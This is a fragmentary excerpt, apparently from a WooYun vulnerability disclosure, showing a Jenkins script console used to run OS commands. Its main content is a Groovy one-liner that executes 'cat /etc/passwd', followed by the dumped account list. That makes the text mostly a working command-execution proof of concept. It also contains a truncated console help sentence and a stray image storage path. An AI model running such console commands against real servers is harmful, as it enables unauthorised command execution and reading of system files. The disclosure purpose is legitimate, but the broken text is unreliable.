 println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imp
1 println "cat /etc/passwd".execute().text
Result
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
www.wooyun.org